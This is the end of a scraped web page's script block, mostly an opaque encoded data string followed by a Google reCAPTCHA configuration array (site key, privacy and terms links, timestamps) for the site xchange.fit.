aesKEVMOJwqHCs8K+wq7CiWZuw5TCkMOWRSAjNcKJBAfDoSnCpw3CqsKpfMKaw7fDgsO2U3rCqMKFw58mPcK/[base64]/[base64]/Cu8KBKsK6wpkewqnDtsKjTsOCBiUiwoAJQsKsw7/CrD7CosK/[base64]/woIxGcKkJkR5a8KVwoovZsO+ScOzwr3CkMOnw67DnEtLNsKvNcK/[base64]/Dm8KUVcObwqd3AwvCoVPDhMKRTcO8w6TCgcKrwrzCpMOAwojCsG81wpshf2/CtTB8XWXDuxTCsMKKw4TDjCknwrpxw4EswoIKRMKLb8KMFXzDtcOrwrBwV2N+QsOTdSYlQMONwp0absKtesKEacKrfy7DgGUuFcK+w4F8wq7DnMKcwpDDncKpby8xwopYbsONwp/CqMKIdMOVXcKOwqM9w69zwq/DggHCmcKKG0IyVn3CukfCmjQwYk9SRV/DrjjDok7DvcKBXBQvfsKBwqXDh1XDjgPDhMK1wrTCp8KfwowUw4lmCi3CpFHCoSHDnTXDmBvDm8OmOcK4CcKfw7fDglwbQFbCnMOSwqNQw6VEQz3Clz4fGUxrw618BT9Gw5Nkw4jDjsOIw41yTsKJw6FtIFoVWn/DscOSHMOXB8O7RDk0wrZyEMOOYndfwpYKw6Idw63DhcOewrNxXT/CuMKmw7LDuzsED39UQ8KxHF7Co8KbwokDIcKOJBlKDMORWcKdwrNgEj8SRsOVaErDnjzDm8KKw7/Cn8OWasODwqdTw5vDkMKJRzrDqsKvKcO+eCsPT8O3BTLDsBgjwqrDugzDjyHCrgHCihDDiGQow7/[base64]/woQOdMKuwqLDgXIrQSPCojcIw7UOwoXDkE7DqAcXw49rwo/[base64]/CoynDszZKw7J4fnrDoMKVecKzw4AVDsKHWMKeD0PCkcOhdcKTw5vCo8KGIk1kwpZSwqfDnUJmwovDozt9wp/[base64]/Cn8OWwpRpbcKewpMoYCTChi/CpEDCicOPBsKcHcOfWWx6wqfDii9swo/[base64]/DscKzYsOZUCNbYsOlYsKxwqDCsSUIagVqw4Nww5bCiMO8w68IF8KUJMKCwrEsw5bDisKPwpJyYsO/RsOtOXLCisKLw7o0w4pdBTtlRsOlwr48w48UwpdJVcKowotswp1UMsOqB8OWwrwVwpTCpmXCrsKew5LDtcKzSz8XTMOZSh/[base64]/ChMO5wpwjw7oQW0F5X8Kbw5QjL3VQw67CiC84w57Dr8O8WBh5woIXw4vDnMO7OMO6w4PDuTwlw43CgsKkLknChsOrw5jCgzVcFmhWwoMvJMKoCSfCmj/Cs8KQasOeXsORwr7Duh/[base64]/DoHdkwqjDlT85wojDm8K8W1Q+FMOyJglrWHHCoMKPWsKHw7fDpsOXdHQfwoI+GMKKV8KJEcO1XMK9DsOrwrzCq8O7MkrDkSUCw6jDqsKmKsKXwp1Xw7zDiMOnegRpS8OWw6LCtcOYTS8xVcO8woh4wqPDqHfChcO/w7BeW8KVPMO5E8K9w67Ct8O7WDVfw4oww4wCwprCiWfDhsKEC8OGw4TDlTgmwrRgwo0zwrJSwqPDhmrDoXrCmnpsw6fCr8OhwofDlVzChMOkw6bDu3PCvBrCsQHDrsODe2bDgRjDgsOAwpvCgMKmGsKxS8KHLMOCGcOuw6jClMOLwq3Cuh0iCBAZV3JqT8KDV8O/w5HCsMO+woRtw7DCrnxpZsKLZQMUFcOFQFhrw7MwwqERNcK/[base64]/[base64]/[base64]/w4pKwq/[base64]/DpcOLw51PwohofMOcw6bCsnnDrsObw4AUwofCvE7Dtg8lZxLClFktU8Kga8K3JcOKa8OcOMOcTH7DkcKOBMOcw4/DusK9IMKKw5liGX3CoHnDvhvCkcOiw5tpKlPCtjPCgEZcwrl3w5J5w4Nxb2FQwpg/[base64]/DtcKhw7jDhV4kGcKnwpgZSCciZicJw5PCtU/CuEAdKEbDi3rCnMKWw6fDsMOkw7nDqExFwoXCl1/DisOAw7DDhWIDw5tJL8Oaw6rCiFggwrnDk8OZw5JZwqjCvX3DumvCq0rChsOmw5zCuX/[base64]/CjAxtwrvChMO3RlPCvjM0HxELwqlRGMOmf1QFw59sw6rDt8KnC8OFWMOZRR/DgsK4SR3Cu8KWAnU7BcOUw47DoQLDr0Y7H8KhUlvCrcKcUxMyXsO/w6jDvcOgMWN7wqrDpBnDg8K9wrfCj8Ocw7ACwrLDvD4Zw7d1wqRIw54xUgXCqMKVwosbwpNdJW8iw7BLN8Osw6vDjwYFP8OJRsOMa8O8w5fCisKqKcK8PMKew7XCpDjDkG7CuibDrMKXwpnCtcO/[base64]/[base64]/[base64]/DoQDDpMKIw6FVTVzCnktOawHCk8KEKX1yw7PDt8KTWlMzEsKFaTLDhsKMWjjDh8Ojw5gmN1lpTcOXE8KYTxxtEAXDlTrCgXkWw6PDv8OSwqVoZV3CnFZjScKfw77Ci2/CqmTCl8OaeMKKwo1CPMK5ES8Iw4gxXcKYKTx3w6zDpGovXFtZw6rDuG0gwppmw5oef0dWUMK9w5lkw4BvdsKyw5geLsK2AcK9aCXDrcOdVxJ2w6PCjsK4IFwYLx/CqsOmw5pDVhARw5VNw7XDvsKxKMOmw7UVw5vClHjDiMKowr/DpMO+QMO3A8OWw6rDv8KOcsKTa8Kuwo3DojDDuWbCsBBOMDTDq8O1wq3DiyjCmsKIwotSw4fCvGAnw77DmCc/VsK7XHLCrUXDiCjCijnCksK/[base64]/DiMKSbAd8w7rCrcK6w5QYf8OSTyc/w6IJbWTDqMOqw7dGesOGej4Vw5vCrXF+UEh4CsO9w6bDs1duwr01LMO3J8KmwpvDoWHDkSjCoMOGCcK2FQrDpMKswqvCvxAuwpddw7IvLsKDwrMFeR/CkUkkdh1CTcKFwqTCjihgTnw3woDCq8K2f8O/wqzDhGXDvWjCqMO6wow7YRdhw7IrT8OwbMKBw4zDuQVpVcKVw4B6K8Kiw7LDkzvDii7Cp3wCLsOrwpZvw4pfw6B/LVLClsOfC2ErFMOCcHA0wrBRG3TCi8OxwpQfacOWwrs5wprDj8K5w6QtwrnCgyDCksOpwpMUw47CkMK8wpREwqMLBcKIGcK7DThZwp/[base64]/DisOVHcK4w7fDnyLDiMKVYxPDiBJ7w4Ykd8K9wrDDkcOnV8OZwr3DusKVKlPCu0rCiTjCu2zCqicpw40DRcOOd8Kqw5B/eMK5wqvDu8Krw7gOUFnDuMOZE1NGMsOPRMOgVnvCpmnCl8Ofw78HLVjCkQhhw5Y3FcOob0Z3wrnDsMOWJ8K1wqPDiQVGK8KVXW4CesK/RRzDtsKYclbDpcKFwrFaa8Kaw6/DmMOOMWAqcDrDhlwqZcKbM2rCicOZw6HDlsOOEcKzw4BjdMOKfcKaVDEtBibCrzFPw7twwpfDisOaKsOcbcOJf1F0YQHDoSEFw7TCuGnDsj5EfkIvw5g/[base64]/[base64]/w6IdcUN+JMK1wofCi8OEw695w4sKw7Juw6wmwo5SwpsKW8KkUwUnwoXCl8KfwpLCvMKBSicfwqvDi8OfwqZPdQ7CrMOfw6IbXsK/K1pwMcOZFz1ow4J2LMO3DTVdfcKHwoJnM8K1ZzbCsXMRwrl8wpHCjMOgw5fCnSnCjsKVOsOgwovClMK3YRrDjsKhwqDCuTHCqnc/[base64]/[base64]/DhcKow6HDmHtCc8KJwrl8w7TDjiTDlcKrwqY1wp0uMUnDhwlmcw3DisOZZ8O/[base64]/w69lan8qKEfCjTwAwpzDscOsMGRkQ1cfwr3CgQrCrUHChcKewoLCo11kw7ozwoExCMKww5HCh0c/wo8RCH9Ew6wpMsOyJxHDvDQcw7ADwqHCk1dqF0lawowfBcOQBVlWIMKKeMKTE0Vzw4nDh8KYwoZwAUvChzbCu0nDt3BzDB3CsSHCpsKGDsO4wqsVbj4+w7YaBXXCiCFuIicOCEJbOwtNwopOw4lzwosbCMKgTsOATkfCkiJ/HwjCmcObwqXDksO9wrNXMsOWM0fCrVvDv1Nfwq5NRMOufhxowrIkwq7DrMOywqp/W20cw6QYQ0LDk8KQHR8jZHFNY1NvY2h3w7tew5nCohQdw6QCw50wwqsBw7Q/w5I8w6UWwoTDrCzCuTtKw5LDqkZFAEUKAUofwrFLCWU1U3fCiMOfw4rDtUbDoz/[base64]/[base64]/DlcK/wp7DhmcEGsKkw7rDjcKtF34XEj7CosKBfw/[base64]/DtlPCtGfDsVTCl8KPNDbDoUg9XsO8w6orK8OjXMOuwowXw7HDilrDki45w6jCpMKEw4sOU8KlMyg4C8OzGEDCkAfDn8KYThoGOsKhSj8KwoESP3TDiVNNNlbCh8KRw7AidD/CpXLCtBHDgTQowrRwwoLDpMOfwrTCsMKlwqDDtGPCj8O9IWjCt8KtK8KXwqh4MMKOY8KvwpYGw714DSfDqFDDr1IpdMKtOWfCgxnDoHcZUClww6MgwpJJwpMZw6LDhXHDsMKxw7cQWsKvMF/CrikmwqHDkMO2dUl3ccORN8OIRG7DnsKtOCNww4sYO8KYSMKqHHxZG8Ofw5DDpEN5wpsdwoTCvSTCpC/ClGQQU3HCpMOUwqzCqMKNY3PCn8OxRBc2GCA6w5XCi8KIbsKsOxLCiMOBMzJtRwkWw6ESUcKOwqfCnsOEwpxoXMO+HDAxwo3CpwtTd8KTwo7DmVUAYRBhw6nDqMO8LcOnw5LClgRnOcKrXE7DhwzCulwmw7EvDcOcRMOrw4/CkhLDrHVEM8OZwrVHRcOfw77Cq8K5wrNhLEILwpLChMOZZRJcSD3CgzoSasKCX8OdPXtxw7jDpx/Dl8O+bMKveMKIO8ObbMK5NcO1wpNpwo5pChvDk0E/GmfDqgXDmxBLwqkVFSJPQTsiFzXCscKPRMKIH8KTw77DgiHCgwjCqsOZwpvDoV1Jw4LCo8OOw4wmDsOZccKlwpfCtjzDqiDDgitYdMO2M1PDjS4sAcKcwqdBwqhySMKnPTkww5LCqQprZDEDw4LClcKqCwfDlcOZw53DlMKfw4s3BQV6wo7CssOhw4Z0EMOQwr3Dl8K/dMKAw77Cm8OlwrbCohptK8KawpsCw6N+JcO4woHChcKKbCfDhsOsDyXCqsKTW23ClsK/wqnDs33DuhnCt8OKwq5ewqXCt8OkNXvDsynCrFrDoMOMwqHCgh/DnzAqw5pjB8K6fcOQw6XDphnDl0PDuB7CjUxBHmRQwocUwprDgw8jTMOqIcO1w6BhWBEtwp4aJ3jDpCPDmcOfw6HDqcK9wrsMw4tWw59NNMOlwqAswojDkMOcw4BVw7HDocOEa8O9KMK+G8OMN2otwqIcwqZJIcOmwq0YcD3Dn8KTGsKYOwbCqcOiw4/DlgHCnsKswrwxwp85woEOw6fDoHYZCMO8URl9GsKlwqZ3HisKwpzCmCHCuDpSwqDDgWXDsk7ClmpdwrgdwofDs3t/[base64]/[base64]/ClAwKTELCmMKaKsOEw4zDuF0Dw5siw7tPwqfDpy1Yw5jDlsOawqNawq7DjsODw4IFSsOqwr7DlAcISsKYOsOLASMhwqEBd27ChsKLQMOKwqA3c8KJBiTClE/DtsOlw4vCo8Ojwr8qesOxDMK1w5DCqcKXwqwkw7XDnjrCk8Kzwr8IRAl3HClUwqvChcKUNsOYfMKyZm7CqRnDtcKDw6oDw4gOD8KjfS1Nw5/[base64]/DhcOxw5TDpkTDrMKGwqnDucKvwrsYeMKtdHDDt8KHXcKvXcO0w5nDkzNFwqJ6wpt7fcK6Dw/DpMOIw5HDoVPCuMObwpDCnMKtalRwwpPCpMKdwpnCjnlHw6sAdcOTw41wO8KKw5QswotRRSMHYU/[base64]/dcKIw7rDlMKaAMODR8OYw7ImAm3CgxXDgTMSfShLc39qCV0Xwqk8w7wPw7zCusKSB8Kkw7vDtHV9G0AFXMKYcyzDgMKmw6TDo8KhTnPClcOUGHnDiMK1IXXDszpPwoXCsVYIwo/DsThjJA/DrcOWQVggMApSwpDDtEBgFgICwplTFMOuwrMXe8KhwoFYw68KXMKUwqrDsCVHwr/[base64]/CoXlQw4/Cg1HCuwDCncOLcwXDvGsEw4HClwggw6PDgMKrw6DDtBzCisOxwpRzwrTDhHLCo8KXIS0Gw57DqBjDrsKvd8KnfMOwKjzChgxKVMOLKcObJAHClMO4w6NQXnLDqkwFR8K5w4vCmcKCIcK5ZMOkCcKXwrbCqkvDg0/DmMKyUcKPwrRUwqXChQ43e2DDmzXCjw1Xfk46wrHDg1zCpMO8JDfChsKVQcKbVsKCfGvCkMKUwoPDtsKpFCPCi2fDuW0/w6vCmMKgw5LCssKuwqR9YwfDp8Kfwq1VGcOuw6TDgy/DocOlwofDqUlgQsOnwo46LcO4wo/[base64]/wr/[base64]/CrsKObMKUKsKvWHnCocO1w4HCtUhjKAHDtMKLAsOKwo0VHwPCr0E8wofDmwfCv0/DtcOUVMOIcV/DlRjCphLDk8Kdw4fCrsOTw57DhyQ3wq/DrcKVJsOMw6JWQcOnT8K1w6AXD8KSwqVvcsKCw6rCsA4EOQHCvMOmaGsNw6xRw77ChMK/[base64]/[base64]/[base64]/[base64]/CtMOwaE3DmW/Cm8KqWXnCrsKOW8OjwqXDgDnDkMO6w4/CvQ4gw70Pw6TCrsO5wojCr2Z3WGnDs3rCusO1AcKOJlIfCwk1UsKxwolRw6bCgn4Iw49ewppQEhB7w6EoPgTCmXnDlB1jwq94w77Co8KFJcK8ChwVwrnCtsOBGgNlwoY6w7Z3Sh/Dv8ODw501QMOhwqLDnTpDP8KbwpjDp1d9wqRsB8OrX3LCgFzCo8ORwpx/w6LCscKCwoPCgsK+flLCksKJwqs1EMKaw6/Ds310wr8OBEN/wrRSwqrDm8OpNHIjw7JowqvDmMK0NMOdw4tsw4V/[base64]/HcKrw4jCsGLDhMKYYA5VfMOWwonDmnwmRXrDvyXDgDgIwrnDpcKcQjDDth08LsOOwrrDlGHChsOAwr9lwotaDmo/[base64]/CjBXDmcKYwqTDgWowwo5GdsOtw6zDoMKxwqvDtGIKw5F8wo/[base64]/V8OnTwoTSsOvw6lKccKmNcO2wpYyRcKRwrrDicKawrxkbS4hcFx9wo/[base64]/DksKbw69aw5A8X8KiTMOHZcO4wr9dXlJTUcObBsO1wqvCgzZ4DE3CpcKeYQczBMKNcMKGFRlzZcK3wrxiwrRRDErDlXALw6vDqGtffD5kw4jDlcK/wrM8C1bDlMO1wqgkSwRZw79Xw4xxPsKJWCzChcORwrTClRp8A8ONwqogwo0df8KIJsOdwrBtLWMaPsKKwp7CtyLChQ0mwosKw5DCu8K+w4BuXVDCsUt3w5Auwq3DqMK6QkA/wr3CtUY2Pz0rw7fDgMKEacOuw6TDjsOqwrPDlMKawqUxwr5iPRlhQMOxwqXDnTIyw53DisK2YsKDw4zDvMKNwo3Dt8KswrzDqsO1wqrCjgrDtzPCu8KLwqQka8KrwoEdMH/DmBsCPRjDuMOqesKvZ8O/w5fDmDVhWMK/K2bDi8K0X8O0wrRJwq59wqtZHsOT\x22],null,[\x22conf\x22,null,\x226Lf68rokAAAAAAumZBUQG9ynOkypzAZ3r3r0_clg\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,768],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhn6iwkZoQoZnOKMAhk\\u003d\x22,0,1,null,null,1,null,0,0,null,null,null,0],\x22https://xchange.fit:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22DmBBuExPurGp+89iG1rOWqB72H3jsOFX5AAQ2Ek3z4I\\u003d\x22,1,0,null,1,1768698411896,0,0,[183,244,212,182],null,[64],\x22RC-weC26CluTjhWEw\x22,null,null,null,null,null,\x220dAFcWeA47cTzA6blKC9xlLfZ5ArlolT7ZAXfbFgjFMK5E2E2SgiDToJRwNl6-_M4T4a7z-vmz657_PSOcISRPNjNBnyBUoyLoSQ\x22,1768781212020]");
    </script></body></html>